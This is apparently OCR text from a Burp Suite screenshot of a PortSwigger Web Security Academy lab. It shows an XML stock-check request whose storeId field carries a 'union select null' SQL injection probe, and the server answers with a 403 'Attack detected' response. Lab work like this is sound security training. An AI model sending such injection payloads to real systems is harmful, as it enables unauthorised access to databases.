 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host:
0a6300ba0353b35584357f86003a000c.web-securit
y-academy.net
3 Cookie: session=
mItJZWBXq34K3CQib1V3awyj6HTrFO2a
4 Content-Length: 125
5 Sec-Ch-Ua: "Chromium";v="113",
"Not-A.Brand";v="24"
6 Sec-Ch-Ua-Platform: "macOS"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.5672.127 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a6300ba0353b35584357f86003a000c.web
-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6300ba0353b35584357f86003a000c.web
-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2
</productId>
<storeId>
1 union select null
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 "Attack detected"